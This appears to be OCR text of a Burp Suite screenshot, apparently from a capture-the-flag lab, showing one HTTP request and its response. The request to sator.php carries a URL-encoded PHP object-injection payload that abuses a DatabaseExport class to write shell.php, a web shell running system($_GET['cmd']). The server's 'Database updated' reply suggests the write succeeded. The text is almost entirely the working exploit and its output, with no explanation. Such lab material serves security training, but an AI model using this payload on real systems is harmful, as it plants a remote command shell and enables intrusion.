 Request
Pretty Raw Hex \n
1 GET /sator.php?arepo=
O%3a14%3a"DatabaseExport"%3a2%3a{s%3a9%3a"user_file"%3
bs%3a9%3a"shell.php"%3bs%3a4%3a"data"%3bs%3a30%3a"<%3f
php+system($_GET["cmd"])%3b+%3f>"%3b} HTTP/1.1
2 Host: 10.10.10.223
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Apr 2025 07:22:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 87
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 [+] Grabbing users from text file <br>
11 [] Database updated <br>
[] Database updated <br>